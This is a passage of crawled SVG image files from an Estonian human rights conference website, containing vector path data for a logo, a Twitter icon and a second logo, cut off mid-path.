2.088-.681.107-1.352.059-1.963-.334-.464-.299-.796-.716-.885-1.249-.216-1.295-.064-2.601-.091-3.942zM65.77 15.996c0 1.084.005 2.169-.006 3.253-.002.2-.038.418-.13.59-.143.274-.485.393-.778.32a.75.75 0 01-.584-.62c-.025-.123-.015-.255-.015-.382v-6.312c0-.129-.006-.257.01-.382.052-.421.369-.699.77-.685.41.013.719.298.727.73.017.892.007 1.785.007 2.678 0 .268 0 .54-.002.81 0 0 .002 0 0 0zM62.692 31.448c1.166 0 2.333-.006 3.499.002.508.004.768.29.737.776a.677.677 0 01-.578.655c-.153.027-.314.023-.472.023-2.144.002-4.287 0-6.43 0-.124 0-.253.006-.377-.013-.43-.063-.684-.374-.654-.79.029-.39.302-.65.73-.653.899-.008 1.797-.002 2.696-.002.282.002.564.002.849.002zM51.623 50.355c-.136-.096-.27-.194-.41-.288-1.14-.764-2.696-.122-2.863 1.194-.095.74.051 1.423.7 1.864.674.46 1.398.41 2.11.05.14-.071.274-.154.41-.228.012-.006.03.002.074.005.14.272.086.579.057.868-.01.11-.148.247-.261.301-1.064.504-2.125.496-3.103-.176-.926-.636-1.193-1.602-1.087-2.69.19-1.925 2.152-2.977 3.973-2.251.499.2.522.241.523.768v.517c-.04.023-.081.044-.123.066zM114.331 39.508c-.899 0-1.795.003-2.694-.004a1.34 1.34 0 01-.502-.086.687.687 0 01-.398-.744c.045-.312.216-.529.525-.605.137-.033.28-.04.421-.04 1.78-.004 3.559-.002 5.339-.004.095 0 .19-.006.282.006.425.046.706.356.694.758a.728.728 0 01-.739.713c-.756.013-1.512.004-2.269.004-.217 0-.439 0-.659.002zM23.474 53.275c.014.266.021.437.029.607.011.205-.091.33-.279.391-.77.257-1.546.324-2.314.011a1.65 1.65 0 01-1.022-1.18c-.449-1.831.808-2.998 2.347-2.731.648.113 1.09.475 1.313 1.097.135.378.201.763.112 1.226h-2.824c-.002.481.197.75.62.878.474.143.936.06 1.393-.085.18-.053.352-.118.625-.214zm-.858-1.412c-.07-.506-.332-.728-.825-.734-.494-.006-.796.232-.889.734h1.714zM52.485 52.413c.004-1.187.89-2.074 2.081-2.078 1.223-.004 2.14.889 2.133 2.078-.006 1.205-.9 2.073-2.139 2.075-1.192.002-2.079-.883-2.075-2.075zm1.042-.028c-.005.71.427 1.209 1.054 1.212.61.004 1.064-.48 1.073-1.15.012-.739-.426-1.239-1.082-1.233-.616.004-1.037.477-1.045 1.17zM62.35 50.472h.888l.064.663c.055-.014.097-.01.106-.027.448-.72 1.185-.946 1.959-.601.356.159.515.463.597.812.057.247.083.506.089.758.011.671.004 1.342.002 2.012 0 .063-.017.125-.034.234h-.986v-.947c0-.398.006-.798 0-1.197-.008-.584-.264-.881-.758-.897-.531-.015-.944.359-.961.899-.017.527-.006 1.054-.006 1.58v.564h-.92c-.117-.32-.153-3.13-.04-3.853zM28.553 50.474h.965v.854c0 .447-.008.893.002 1.34.013.57.288.867.784.87.508 0 .918-.37.935-.88.019-.542.004-1.084.01-1.627.001-.17.02-.34.033-.547h.86c.132.344.166 3.183.045 3.844h-.853l-.078-.584c-.04-.032-.08-.067-.12-.1-.032.085-.05.179-.1.252-.355.517-.874.674-1.594.494-.544-.136-.872-.471-.908-1.08-.051-.874-.036-1.754-.044-2.63-.002-.06.034-.12.063-.206zM60.292 50.468h.946v3.862h-.89l-.103-.676c-.095.116-.148.166-.182.228-.237.425-.622.561-1.075.569-.914.019-1.416-.407-1.46-1.316-.038-.81-.007-1.627-.005-2.44 0-.059.03-.118.054-.214h.874c.014.184.036.353.038.521.006.542-.01 1.084.008 1.627.02.607.301.906.811.908.527.004.921-.362.946-.922.025-.525.008-1.051.011-1.578.002-.17.016-.343.027-.57zM45.406 50.5c-.1.257-.169.449-.248.634a2125.11 2125.11 0 01-1.88 4.28c-.289.651-.312.661-1.113.5.136-.343.248-.682.403-1 .16-.324.16-.601 0-.94-.458-.977-.873-1.977-1.304-2.97-.06-.142-.104-.291-.19-.534.329-.006.592-.046.839 0 .115.02.237.191.293.322.304.699.588 1.41.88 2.114.034.083.08.16.153.303.091-.167.158-.266.205-.373.262-.615.521-1.23.775-1.847.233-.565.232-.567.829-.54.09.003.18.024.358.051zM71.413 20.038h-2.081c-.11 0-.222.006-.33-.012-.362-.057-.643-.371-.652-.712-.008-.355.29-.688.67-.747.063-.01.126-.01.19-.01 1.468 0 2.933-.004 4.4 0 .375.002.667.209.77.517.096.29.007.642-.26.803-.165.1-.381.15-.577.155-.712.015-1.421.004-2.13.006zM70.281 51.76c-.773-.501-1.47-.896-2.13-.087-.32.39-.31 1.038-.029 1.435.25.352.605.544 1.02.467.358-.065.698-.24 1.128-.395 0 .288.023.552-.012.807-.013.1-.132.218-.233.266-.646.309-1.8.408-2.544-.375a2.148 2.148 0 01-.299-2.52c.516-.923 1.784-1.304 2.722-.831.273.138.415.318.38.636-.018.153-.003.312-.003.598zM29.92 2.59c0-.574-.008-1.149.002-1.722.007-.513.326-.868.754-.866.415.002.743.324.753.826.02 1.18.02 2.362-.004 3.542-.004.217-.123.47-.27.634-.202.23-.504.25-.79.129-.293-.123-.44-.359-.441-.675-.006-.622-.002-1.245-.002-1.866 0-.002-.002-.002-.002-.002zM27.701 51.745c-.7-.492-1.353-.83-2.009-.14-.356.376-.402 1.058-.099 1.47.618.843 1.344.492 2.135.067 0 .348.023.613-.012.87-.013.097-.144.203-.246.258-.89.48-2.155.169-2.716-.657-.59-.87-.444-2.09.35-2.782.618-.54 1.339-.609 2.093-.37.482.152.561.29.55.807-.002.12-.023.243-.046.477zM39.663 51.275c0 .664-.006 1.283.002 1.904.003.264.144.41.416.412.137.002.275.023.436.036v.718c-.386 0-.746.037-1.097-.01-.406-.053-.69-.409-.724-.888-.038-.523-.027-1.052-.034-1.577-.004-.185 0-.373 0-.57-.205-.05-.353-.089-.525-.13v-.673c.16-.035.297-.062.487-.102l.102-1.155h.891l.078 1.167.815.069v.705c-.256.03-.514.057-.847.094zM34.012 7.162c-.457 0-.918.025-1.372-.006-.546-.036-.838-.465-.696-.96.097-.333.35-.515.811-.527.679-.017 1.357-.01 2.036-.01.19 0 .38-.005.567.014.489.052.758.328.752.755-.005.418-.3.697-.773.738-.032.002-.063.004-.095.004H34.01l.002-.008zM73.314 48.734h.838c.038 1.874.013 3.726.017 5.607h-.84c-.138-.375-.157-5.086-.015-5.607zM72.153 1.844c0 .35.011.7-.004 1.05-.02.467-.309.758-.734.768-.43.01-.76-.267-.777-.726A29.276 29.276 0 0170.64.74a.76.76 0 01.781-.74c.402.02.71.34.728.794.015.35.002.7.004 1.05 0 0-.002 0 0 0zM33.214 50.475H34l.098.532c.557-.61.701-.657 1.526-.494v.738c-.235.011-.465.025-.694.032-.576.023-.792.24-.8.828-.005.558 0 1.117-.002 1.674-.002.173-.017.343-.026.55h-.857c-.142-.36-.17-3.34-.032-3.86zM72.167 50.49v3.842h-.942V50.49h.942zM37.335 50.479v3.85h-.929v-3.85h.93zM71.215 48.777h.948v.954h-.948v-.954zM37.32 49.742h-.908v-.952h.908v.952z"/>
    </g>
    <defs>
        <clipPath id="clip0">
            <path fill="#fff" d="M0 0h118v56H0z"/>
        </clipPath>
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-twitter.svg
body_size: 490
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.75" y="0.75" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<g clip-path="url(#clip0)">
<path d="M35.2143 18.5647C34.4084 18.9182 33.5497 19.1525 32.6544 19.2663C33.5754 18.7164 34.2784 17.8523 34.6088 16.8107C33.7501 17.3227 32.802 17.6843 31.7916 17.8861C30.9763 17.0179 29.8142 16.4802 28.5464 16.4802C26.0868 16.4802 24.1066 18.4766 24.1066 20.9241C24.1066 21.2762 24.1364 21.6149 24.2096 21.9372C20.516 21.7571 17.2478 19.9868 15.0523 17.2902C14.669 17.9552 14.4442 18.7164 14.4442 19.5358C14.4442 21.0744 15.2365 22.4383 16.4175 23.228C15.7038 23.2144 15.0035 23.0072 14.4103 22.6808C14.4103 22.6943 14.4103 22.7119 14.4103 22.7295C14.4103 24.8885 15.9503 26.6818 17.9697 27.0949C17.6081 27.1937 17.214 27.2411 16.8049 27.2411C16.5205 27.2411 16.2333 27.2249 15.9638 27.1653C16.5394 28.9247 18.1729 30.2182 20.1151 30.2601C18.6036 31.4426 16.6844 32.155 14.6067 32.155C14.2423 32.155 13.8929 32.1387 13.5435 32.094C15.5114 33.3631 17.8438 34.0878 20.3589 34.0878C28.5342 34.0878 33.0038 27.3156 33.0038 21.4455C33.0038 21.2492 32.9971 21.0595 32.9876 20.8713C33.8693 20.2455 34.6102 19.464 35.2143 18.5647Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="21.6708" height="21.6708" fill="white" transform="translate(13.5435 14.449)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-swe.svg
body_size: 13255
content:
<svg width="269" height="61" viewBox="0 0 269 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M57.2002 41.1C57.0002 41.3 56.8002 41.5 56.5002 41.7C56.2002 41.9 55.9002 42.1 55.5002 42.2C54.7002 42.5 53.9002 42.6 53.0002 42.6C52.0002 42.6 51.1002 42.4 50.3002 41.9C49.5002 41.4 48.9002 40.8 48.4002 40C47.9002 39.2 47.7002 38.2 47.7002 37.2V36.7C47.7002 35.6 47.9002 34.6 48.3002 33.8C48.7002 32.9 49.3002 32.3 50.1002 31.8C50.9002 31.3 51.7002 31.1 52.7002 31.1C54.0002 31.1 55.1002 31.4 55.9002 32.1C56.7002 32.8 57.2002 33.7 57.3002 34.9H55.0002C54.9002 34.3 54.7002 33.8 54.3002 33.5C53.9002 33.2 53.4002 33 52.8002 33C52.0002 33 51.3002 33.3 50.8002 34C50.3002 34.7 50.1002 35.6 50.1002 36.8V37.2C50.1002 38.3 50.4002 39.2 50.9002 39.9C51.5002 40.6 52.2002 40.9 53.1002 40.9C53.6002 40.9 54.0002 40.8 54.3002 40.7C54.6002 40.6 54.8002 40.5 54.9002 40.4V38.5H52.9002V36.8H57.2002V41.1Z" fill="white"/>
<path d="M58.5 38.3C58.5 37.5 58.7 36.7 59 36.1C59.3 35.4 59.8 34.9 60.4 34.6C61 34.2 61.7 34.1 62.5 34.1C63.6 34.1 64.6 34.4 65.3 35.1C66 35.8 66.4 36.7 66.5 37.9V38.5C66.5 39.8 66.1 40.8 65.4 41.6C64.7 42.4 63.7 42.8 62.5 42.8C61.3 42.8 60.3 42.4 59.6 41.6C58.9 40.8 58.5 39.8 58.5 38.4V38.3ZM60.8 38.4C60.8 39.2 60.9 39.8 61.3 40.2C61.6 40.6 62 40.8 62.6 40.8C63.1 40.8 63.6 40.6 63.9 40.2C64.2 39.8 64.4 39.1 64.4 38.2C64.4 37.4 64.2 36.8 63.9 36.4C63.6 36 63.2 35.8 62.6 35.8C62.1 35.8 61.6 36 61.3 36.4C60.9 36.9 60.8 37.5 60.8 38.4Z" fill="white"/>
<path d="M70.9 39.8L72.5 34.1H74.8L72 42.5H69.9L67 34.2H69.3L70.9 39.8Z" fill="white"/>
<path d="M79.4998 42.7C78.2998 42.7 77.2998 42.3 76.4998 41.6C75.6998 40.8 75.2998 39.8 75.2998 38.6V38.4C75.2998 37.6 75.4998 36.8 75.7998 36.1C76.0998 35.4 76.5998 34.9 77.1998 34.6C77.7998 34.3 78.4998 34.1 79.1998 34.1C80.2998 34.1 81.2998 34.5 81.8998 35.2C82.5998 35.9 82.8998 37 82.8998 38.3V39.2H77.5998C77.6998 39.7 77.8998 40.2 78.2998 40.5C78.6998 40.8 79.0998 41 79.6998 41C80.5998 41 81.1998 40.7 81.6998 40.1L82.7998 41.3C82.4998 41.8 81.9998 42.1 81.3998 42.4C80.8998 42.6 80.1998 42.7 79.4998 42.7ZM79.2998 35.8C78.8998 35.8 78.4998 36 78.1998 36.3C77.8998 36.6 77.6998 37 77.6998 37.6H80.7998V37.4C80.7998 36.9 80.6998 36.5 80.3998 36.2C80.0998 35.9 79.6998 35.8 79.2998 35.8Z" fill="white"/>
<path d="M88.9998 36.3C88.6998 36.3 88.3998 36.2 88.1998 36.2C87.3998 36.2 86.7998 36.5 86.4998 37.1V42.6H84.2998V34.2H86.3998L86.4998 35.2C86.8998 34.4 87.5998 34 88.3998 34C88.5998 34 88.8998 34 89.0998 34.1L88.9998 36.3Z" fill="white"/>
<path d="M92.1 34.2L92.2 35.2C92.8 34.4 93.6 34.1 94.6 34.1C95.5 34.1 96.2 34.4 96.6 34.9C97 35.4 97.3 36.2 97.3 37.2V42.6H95V37.2C95 36.7 94.9 36.4 94.7 36.2C94.5 36 94.1 35.9 93.7 35.9C93.1 35.9 92.6 36.2 92.3 36.7V42.6H90V34.2H92.1Z" fill="white"/>
<path d="M101 34.2L101.1 35.1C101.7 34.4 102.5 34 103.5 34C104.6 34 105.3 34.4 105.7 35.3C106.3 34.4 107.1 34 108.2 34C109.1 34 109.8 34.3 110.2 34.8C110.6 35.3 110.9 36.1 110.9 37.2V42.6H108.7V37.2C108.7 36.7 108.6 36.4 108.4 36.2C108.2 36 107.9 35.9 107.4 35.9C106.7 35.9 106.3 36.2 106 36.9V42.7H103.8V37.4C103.8 36.9 103.7 36.6 103.5 36.3C103.3 36.1 103 36 102.5 36C101.9 36 101.4 36.3 101.1 36.8V42.7H98.9004V34.3H101V34.2Z" fill="white"/>
<path d="M116.5 42.7C115.3 42.7 114.3 42.3 113.5 41.6C112.7 40.8 112.3 39.8 112.3 38.6V38.4C112.3 37.6 112.5 36.8 112.8 36.1C113.1 35.4 113.6 34.9 114.2 34.6C114.8 34.3 115.5 34.1 116.2 34.1C117.3 34.1 118.3 34.5 118.9 35.2C119.6 35.9 119.9 37 119.9 38.3V39.2H114.6C114.7 39.7 114.9 40.2 115.3 40.5C115.7 40.8 116.1 41 116.7 41C117.6 41 118.2 40.7 118.7 40.1L119.8 41.3C119.5 41.8 119 42.1 118.4 42.4C117.9 42.6 117.2 42.7 116.5 42.7ZM116.3 35.8C115.9 35.8 115.5 36 115.2 36.3C114.9 36.6 114.7 37 114.7 37.6H117.8V37.4C117.8 36.9 117.7 36.5 117.4 36.2C117.1 35.9 116.8 35.8 116.3 35.8Z" fill="white"/>
<path d="M123.3 34.2L123.4 35.2C124 34.4 124.8 34.1 125.8 34.1C126.7 34.1 127.4 34.4 127.8 34.9C128.2 35.4 128.5 36.2 128.5 37.2V42.6H126.3V37.2C126.3 36.7 126.2 36.4 126 36.2C125.8 36 125.5 35.9 125 35.9C124.4 35.9 123.9 36.2 123.6 36.7V42.6H121.4V34.2H123.3Z" fill="white"/>
<path d="M132.9 32.1V34.2H134.3V35.8H132.9V40C132.9 40.3 133 40.5 133.1 40.7C133.2 40.8 133.4 40.9 133.8 40.9C134 40.9 134.3 40.9 134.5 40.8V42.5C134.1 42.6 133.6 42.7 133.1 42.7C131.5 42.7 130.7 41.9 130.7 40.3V35.8H129.5V34.2H130.7V32.1H132.9Z" fill="white"/>
<path d="M148.9 37.2C148.9 38.3 148.7 39.3 148.3 40.1C147.9 40.9 147.3 41.6 146.6 42C145.9 42.5 145 42.7 144.1 42.7C143.2 42.7 142.3 42.5 141.6 42C140.9 41.5 140.3 40.9 139.9 40.1C139.5 39.3 139.3 38.3 139.3 37.2V36.6C139.3 35.5 139.5 34.5 139.9 33.7C140.3 32.9 140.9 32.2 141.6 31.8C142.3 31.3 143.2 31.1 144.1 31.1C145 31.1 145.9 31.3 146.6 31.8C147.3 32.3 147.9 32.9 148.3 33.7C148.7 34.5 148.9 35.5 148.9 36.6V37.2ZM146.6 36.7C146.6 35.5 146.4 34.6 146 34C145.6 33.4 145 33.1 144.2 33.1C143.4 33.1 142.8 33.4 142.4 34C142 34.6 141.8 35.5 141.8 36.7V37.3C141.8 38.5 142 39.3 142.4 40C142.8 40.7 143.4 41 144.2 41C145 41 145.6 40.7 146 40.1C146.4 39.5 146.6 38.6 146.6 37.4V36.7Z" fill="white"/>
<path d="M151.1 42.6V35.9H149.9V34.3H151.1V33.6C151.1 32.7 151.4 31.9 151.9 31.4C152.4 30.9 153.2 30.6 154.2 30.6C154.5 30.6 154.9 30.7 155.3 30.8V32.5C155.1 32.5 154.9 32.4 154.6 32.4C153.8 32.4 153.3 32.8 153.3 33.6V34.3H155V35.9H153.3V42.6H151.1Z" fill="white"/>
<path d="M156.801 42.6V35.9H155.601V34.3H156.801V33.6C156.801 32.7 157.101 31.9 157.601 31.4C158.101 30.9 158.901 30.6 159.901 30.6C160.201 30.6 160.601 30.7 161.001 30.8V32.5C160.801 32.5 160.601 32.4 160.301 32.4C159.501 32.4 159.001 32.8 159.001 33.6V34.3H160.701V35.9H159.001V42.6H156.801Z" fill="white"/>
<path d="M161.8 32C161.8 31.7 161.9 31.4 162.1 31.2C162.3 31 162.6 30.9 163 30.9C163.4 30.9 163.7 31 163.9 31.2C164.1 31.4 164.2 31.7 164.2 32C164.2 32.3 164.1 32.6 163.9 32.8C163.7 33 163.4 33.1 163 33.1C162.6 33.1 162.3 33 162.1 32.8C161.9 32.6 161.8 32.3 161.8 32ZM164.2 42.6H162V34.2H164.2V42.6Z" fill="white"/>
<path d="M169.501 40.9C169.901 40.9 170.201 40.8 170.501 40.6C170.801 40.4 170.901 40.1 170.901 39.7H173.001C173.001 40.3 172.801 40.8 172.501 41.3C172.201 41.8 171.801 42.1 171.201 42.4C170.701 42.7 170.101 42.8 169.401 42.8C168.201 42.8 167.301 42.4 166.601 41.7C165.901 40.9 165.601 39.9 165.601 38.5V38.4C165.601 37.1 165.901 36.1 166.601 35.3C167.301 34.5 168.201 34.1 169.401 34.1C170.401 34.1 171.301 34.4 171.901 35C172.501 35.6 172.901 36.4 172.901 37.4H171.001C171.001 37 170.901 36.6 170.601 36.3C170.301 36 170.001 35.9 169.601 35.9C169.101 35.9 168.701 36.1 168.401 36.5C168.101 36.9 168.001 37.5 168.001 38.4V38.6C168.001 39.5 168.101 40.1 168.401 40.5C168.601 40.7 169.001 40.9 169.501 40.9Z" fill="white"/>
<path d="M178.2 42.7C177 42.7 176 42.3 175.2 41.6C174.4 40.8 174 39.8 174 38.6V38.4C174 37.6 174.2 36.8 174.5 36.1C174.8 35.4 175.3 34.9 175.9 34.6C176.5 34.3 177.2 34.1 177.9 34.1C179 34.1 180 34.5 180.6 35.2C181.3 35.9 181.6 37 181.6 38.3V39.2H176.3C176.4 39.7 176.6 40.2 177 40.5C177.4 40.8 177.8 41 178.4 41C179.3 41 179.9 40.7 180.4 40.1L181.5 41.3C181.2 41.8 180.7 42.1 180.1 42.4C179.5 42.6 178.9 42.7 178.2 42.7ZM177.9 35.8C177.5 35.8 177.1 36 176.8 36.3C176.5 36.6 176.3 37 176.3 37.6H179.4V37.4C179.4 36.9 179.3 36.5 179 36.2C178.8 35.9 178.4 35.8 177.9 35.8Z" fill="white"/>
<path d="M187.501 40.2C187.501 39.9 187.401 39.7 187.101 39.6C186.801 39.4 186.401 39.3 185.801 39.2C183.801 38.8 182.801 37.9 182.801 36.7C182.801 36 183.101 35.3 183.701 34.8C184.301 34.3 185.101 34.1 186.101 34.1C187.201 34.1 188.001 34.4 188.701 34.9C189.301 35.4 189.701 36.1 189.701 36.9H187.501C187.501 36.6 187.401 36.3 187.201 36.1C187.001 35.9 186.701 35.8 186.201 35.8C185.801 35.8 185.501 35.9 185.301 36.1C185.101 36.3 185.001 36.5 185.001 36.8C185.001 37 185.101 37.2 185.401 37.4C185.601 37.6 186.001 37.7 186.601 37.8C187.201 37.9 187.601 38 188.001 38.2C189.201 38.6 189.801 39.4 189.801 40.5C189.801 41.3 189.501 41.9 188.801 42.4C188.101 42.9 187.301 43.1 186.301 43.1C185.601 43.1 185.001 43 184.401 42.7C183.901 42.4 183.401 42.1 183.101 41.7C182.801 41.3 182.601 40.8 182.601 40.3H184.701C184.701 40.7 184.901 41 185.101 41.2C185.401 41.4 185.701 41.5 186.201 41.5C186.601 41.5 187.001 41.4 187.201 41.3C187.401 40.7 187.501 40.5 187.501 40.2Z" fill="white"/>
<path d="M194.7 38.3C194.7 37.5 194.9 36.7 195.2 36.1C195.5 35.4 196 34.9 196.6 34.6C197.2 34.2 197.9 34.1 198.7 34.1C199.8 34.1 200.8 34.4 201.5 35.1C202.2 35.8 202.6 36.7 202.7 37.9V38.5C202.7 39.8 202.3 40.8 201.6 41.6C200.9 42.4 199.9 42.8 198.7 42.8C197.5 42.8 196.5 42.4 195.8 41.6C195.1 40.8 194.7 39.8 194.7 38.4V38.3ZM196.9 38.4C196.9 39.2 197 39.8 197.3 40.2C197.6 40.6 198 40.8 198.6 40.8C199.1 40.8 199.6 40.6 199.9 40.2C200.2 39.8 200.4 39.1 200.4 38.2C200.4 37.4 200.2 36.8 199.9 36.4C199.6 36 199.2 35.8 198.6 35.8C198.1 35.8 197.6 36 197.3 36.4C197.1 36.9 196.9 37.5 196.9 38.4Z" fill="white"/>
<path d="M204.6 42.6V35.9H203.4V34.3H204.6V33.6C204.6 32.7 204.9 31.9 205.4 31.4C205.9 30.9 206.7 30.6 207.7 30.6C208 30.6 208.4 30.7 208.8 30.8V32.5C208.6 32.5 208.4 32.4 208.1 32.4C207.3 32.4 206.8 32.8 206.8 33.6V34.3H208.5V35.9H206.8V42.6H204.6Z" fill="white"/>
<path d="M219.7 39.6C219.7 39.2 219.5 38.8 219.2 38.6C218.9 38.4 218.3 38.1 217.5 37.9C216.7 37.7 216.1 37.4 215.6 37.1C214.3 36.4 213.7 35.5 213.7 34.3C213.7 33.7 213.9 33.1 214.2 32.7C214.5 32.2 215 31.8 215.7 31.6C216.3 31.3 217.1 31.2 217.9 31.2C218.7 31.2 219.4 31.3 220.1 31.6C220.7 31.9 221.2 32.3 221.6 32.8C221.9 33.3 222.1 33.9 222.1 34.6H219.8C219.8 34.1 219.6 33.7 219.3 33.4C219 33.1 218.5 33 217.9 33C217.3 33 216.9 33.1 216.6 33.4C216.3 33.6 216.1 34 216.1 34.4C216.1 34.8 216.3 35.1 216.7 35.3C217.1 35.5 217.6 35.8 218.3 36C219.6 36.4 220.6 36.9 221.2 37.5C221.8 38.1 222.1 38.8 222.1 39.7C222.1 40.7 221.7 41.4 221 42C220.3 42.6 219.3 42.8 218 42.8C217.1 42.8 216.3 42.6 215.6 42.3C214.9 42 214.3 41.5 214 41C213.6 40.4 213.4 39.8 213.4 39.1H215.7C215.7 40.3 216.4 41 217.9 41C218.5 41 218.9 40.9 219.2 40.7C219.5 40.3 219.7 40 219.7 39.6Z" fill="white"/>
<path d="M230.7 39.5L231.8 34.2H234L231.9 42.6H230L228.4 37.3L226.8 42.6H224.9L222.8 34.2H225L226.1 39.5L227.6 34.2H229.2L230.7 39.5Z" fill="white"/>
<path d="M239 42.7C237.8 42.7 236.8 42.3 236 41.6C235.2 40.8 234.8 39.8 234.8 38.6V38.4C234.8 37.6 235 36.8 235.3 36.1C235.6 35.4 236.1 34.9 236.7 34.6C237.3 34.3 238 34.1 238.7 34.1C239.8 34.1 240.8 34.5 241.4 35.2C242.1 35.9 242.4 37 242.4 38.3V39.2H237.1C237.2 39.7 237.4 40.2 237.8 40.5C238.2 40.8 238.6 41 239.2 41C240.1 41 240.7 40.7 241.2 40.1L242.3 41.3C242 41.8 241.5 42.1 240.9 42.4C240.3 42.6 239.7 42.7 239 42.7ZM238.7 35.8C238.3 35.8 237.9 36 237.6 36.3C237.3 36.6 237.1 37 237.1 37.6H240.2V37.4C240.2 36.9 240.1 36.5 239.8 36.2C239.6 35.9 239.2 35.8 238.7 35.8Z" fill="white"/>
<path d="M243.4 38.3C243.4 37 243.7 35.9 244.3 35.2C244.9 34.4 245.7 34 246.7 34C247.5 34 248.2 34.3 248.7 34.9V30.6H250.9V42.5H248.9L248.8 41.6C248.2 42.3 247.5 42.6 246.6 42.6C245.6 42.6 244.8 42.2 244.2 41.4C243.7 40.8 243.4 39.7 243.4 38.3ZM245.6 38.5C245.6 39.3 245.7 39.9 246 40.3C246.3 40.7 246.7 40.9 247.2 40.9C247.9 40.9 248.4 40.6 248.7 40V36.7C248.4 36.1 247.9 35.8 247.2 35.8C246.1 35.8 245.6 36.7 245.6 38.5Z" fill="white"/>
<path d="M256.5 42.7C255.3 42.7 254.3 42.3 253.5 41.6C252.7 40.8 252.3 39.8 252.3 38.6V38.4C252.3 37.6 252.5 36.8 252.8 36.1C253.1 35.4 253.6 34.9 254.2 34.6C254.8 34.3 255.5 34.1 256.2 34.1C257.3 34.1 258.3 34.5 258.9 35.2C259.6 35.9 259.9 37 259.9 38.3V39.2H254.6C254.7 39.7 254.9 40.2 255.3 40.5C255.7 40.8 256.1 41 256.7 41C257.6 41 258.2 40.7 258.7 40.1L259.8 41.3C259.5 41.8 259 42.1 258.4 42.4C257.9 42.6 257.2 42.7 256.5 42.7ZM256.3 35.8C255.9 35.8 255.5 36 255.2 36.3C254.9 36.6 254.7 37 254.7 37.6H257.8V37.4C257.8 36.9 257.7 36.5 257.4 36.2C257.1 35.9 256.7 35.8 256.3 35.8Z" fill="white"/>
<path d="M263.3 34.2L263.4 35.2C264 34.4 264.8 34.1 265.8 34.1C266.7 34.1 267.4 34.4 267.8 34.9C268.2 35.4 268.5 36.2 268.5 37.2V42.6H266.3V37.2C266.3 36.7 266.2 36.4 266 36.2C265.8 36 265.4 35.9 265 35.9C264.4 35.9 263.9 36.2 263.6 36.7V42.6H261.4V34.2H263.3Z" fill="white"/>
<path d="M33.3018 31.5587L33.3029 31.5477C33.4021 30.6052 33.4767 29.6617 33.5517 28.7106L33.552 28.7078C33.6228 27.8101 33.6942 26.9057 33.7871 26H33.7851H33.7827H33.7802H33.7778H33.7753H33.7729H33.7704H33.768H33.7655H33.763H33.7606H33.7581H33.7556H33.7531H33.7507H33.7482H33.7457H33.7432H33.7407H33.7383H33.7358H33.7333H33.7308H33.7283H33.7258H33.7233H33.7208H33.7183H33.7158H33.7133H33.7108H33.7083H33.7058H33.7032H33.7007H33.6982H33.6957H33.6932H33.6906H33.6881H33.6856H33.6831H33.6805H33.678H33.6755H33.6729H33.6704H33.6679H33.6653H33.6628H33.6602H33.6577H33.6551H33.6526H33.65H33.6475H33.6449H33.6423H33.6398H33.6372H33.6347H33.6321H33.6295H33.627H33.6244H33.6218H33.6192H33.6167H33.6141H33.6115H33.6089H33.6063H33.6038H33.6012H33.5986H33.596H33.5934H33.5908H33.5882H33.5856H33.583H33.5804H33.5778H33.5752H33.5726H33.57H33.5674H33.5648H33.5622H33.5595H33.5569H33.5543H33.5517H33.5491H33.5464H33.5438H33.5412H33.5386H33.5359H33.5333H33.5307H33.528H33.5254H33.5228H33.5201H33.5175H33.5148H33.5122H33.5095H33.5069H33.5043H33.5016H33.499H33.4963H33.4936H33.491H33.4883H33.4857H33.483H33.4803H33.4777H33.475H33.4723H33.4697H33.467H33.4643H33.4617H33.459H33.4563H33.4536H33.451H33.4483H33.4456H33.4429H33.4402H33.4375H33.4348H33.4322H33.4295H33.4268H33.4241H33.4214H33.4187H33.416H33.4133H33.4106H33.4079H33.4052H33.4025H33.3998H33.397H33.3943H33.3916H33.3889H33.3862H33.3835H33.3808H33.3781H33.3753H33.3726H33.3699H33.3672H33.3644H33.3617H33.359H33.3563H33.3535H33.3508H33.3481H33.3453H33.3426H33.3399H33.3371H33.3344H33.3316H33.3289H33.3261H33.3234H33.3207H33.3179H33.3152H33.3124H33.3097H33.3069H33.3042H33.3014H33.2986H33.2959H33.2931H33.2904H33.2876H33.2848H33.2821H33.2793H33.2765H33.2738H33.271H33.2682H33.2655H33.2627H33.2599H33.2571H33.2544H33.2516H33.2488H33.246H33.2433H33.2405H33.2377H33.2349H33.2321H33.2293H33.2266H33.2238H33.221H33.2182H33.2154H33.2126H33.2098H33.207H33.2042H33.2014H33.1986H33.1958H33.193H33.1902H33.1874H33.1846H33.1818H33.179H33.1762H33.1734H33.1706H33.1678H33.165H33.1621H33.1593H33.1565H33.1537H33.1509H33.1481H33.1453H33.1424H33.1396H33.1368H33.134H33.1311H33.1283H33.1255H33.1227H33.1198H33.117H33.1142H33.1114H33.1085H33.1057H33.1029H33.1H33.0972H33.0944H33.0915H33.0887H33.0858H33.083H33.0802H33.0773H33.0745H33.0716H33.0688H33.066H33.0631H33.0603H33.0574H33.0546H33.0517H33.0489H33.046H33.0432H33.0403H33.0375H33.0346H33.0318H33.0289H33.0261H33.0232H33.0203H33.0175H33.0146H33.0118H33.0089H33.006H33.0032H33.0003H32.9974H32.9946H32.9917H32.9888H32.986H32.9831H32.9802H32.9774H32.9745H32.9716H32.9688H32.9659H32.963H32.9601H32.9573H32.9544H32.9515H32.9486H32.9458H32.9429H32.94H32.9371H32.9343H32.9314H32.9285H32.9256H32.9227H32.9198H32.917H32.9141H32.9112H32.9083H32.9054H32.9025H32.8996H32.8968H32.8939H32.891H32.8881H32.8852H32.8823H32.8794H32.8765H32.8736H32.8707H32.8678H32.865H32.8621H32.8592H32.8563H32.8534H32.8505H32.8476H32.8447H32.8418H32.8389H32.836H32.8331H32.8302H32.8273H32.8244H32.8215H32.8186H32.8157H32.8128H32.8099H32.8069H32.804H32.8011H32.7982H32.7953H32.7924H32.7895H32.7866H32.7837H32.7808H32.7779H32.775H32.7721H32.7691H32.7662H32.7633H32.7604H32.7575H32.7546H32.7517H32.7488H32.7458H32.7429H32.74H32.7371H32.7342H32.7313H32.7284H32.7254